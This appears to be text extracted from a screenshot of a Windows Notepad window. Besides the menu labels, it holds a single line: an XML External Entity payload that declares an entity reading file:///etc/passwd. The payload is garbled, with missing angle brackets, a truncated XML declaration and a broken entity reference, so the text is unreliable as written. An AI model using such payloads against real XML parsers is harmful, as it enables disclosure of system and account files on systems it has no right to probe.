 Untitled - Notepad
File Edit Format View Help
<?xm =ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Find... Ctrl+F
Find Next F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5